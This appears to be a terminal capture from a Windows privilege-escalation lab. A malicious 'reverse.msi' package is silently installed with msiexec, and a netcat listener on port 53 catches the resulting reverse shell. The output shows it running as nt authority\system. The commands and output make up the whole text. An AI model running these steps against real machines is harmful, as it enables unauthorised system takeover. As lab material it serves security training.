 c:\PrivEsc>msiexec /quiet /qn /i C:\PrivEsc\reverse.msi
msiexec /quiet /qn /i C:\PrivEsc\reverse.msi
c:\PrivEsc>
~ ❯ rlwrap nc -lnvp 53
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 10.10.126.225.
Ncat: Connection from 10.10.126.225:49221.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>